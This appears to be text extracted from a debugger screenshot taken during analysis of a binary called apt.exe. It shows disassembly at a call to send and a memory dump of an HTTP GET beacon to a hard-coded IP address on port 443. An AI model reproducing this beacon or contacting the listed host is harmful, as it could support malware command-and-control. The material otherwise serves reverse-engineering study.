 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
67186B9E 7C 02 jl apt.67186BA2
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE09D4 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE09E4 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 71 75 27.249.74:443/qu
03FE09F4 65 72 79 2E 70 68 70 3F 69 64 3D 34 36 33 20 48 ery.php?id=463 H
03FE0A04 54 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A TTP/1.0..Accept:
03FE0A14 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E */*..Accept-Lan
03FE0A24 67 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F guage: en-us..Ho
03FE0A34 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0A44 37 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 74:443..Pragma:
03FE0A54 6E 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 no-cache..User-A
03FE0A64 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E gent: Mozilla/4.
03FE0A74 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 0 (compatible; M
03FE0A84 53 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 SIE 6.0; Windows
03FE0A94 20 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 NT 5.1; SV1)..C
03FE0AA4 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
03FE0AB4 41 6C 69 76 65 0D 0A 0D 0A 00 00 00 F4 B5 18 67 Alive.......ôµ.g
0471DD70 00000190
0471DD74 03FE09D4 "GET
0471DD78 000000E9
0471DD7C 00000000
0471DD80 0471DDA0 Poin
0471DD84 67186BB8 apt.
0471DD88 0471DD98
0471DD8C 67188364 apt.
0471DD90 00000000
0471DD94 03FE09D4 "GET
0471DD98 0471FF80
0471DD9C 6718839B retur
0471DDA0 0471FFCC Poin
0471DDA4 67188B9A apt.
0471DDA8 0471FF80
0471DDAC 67188364 apt.
0471DDB0 67188364 apt.
0471DDB4 00000000
0471DDB8 00000000